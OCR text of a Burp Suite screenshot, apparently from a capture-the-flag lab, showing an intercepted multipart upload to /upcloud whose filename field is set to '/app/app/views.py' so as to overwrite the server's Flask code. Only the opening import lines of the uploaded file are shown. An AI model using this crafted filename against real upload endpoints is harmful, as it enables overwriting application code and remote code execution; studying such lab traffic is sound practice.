 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 1374
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7B5d0OiCYNrCrknC
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary7B5d0OiCYNrCrknC
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
INSPECTOR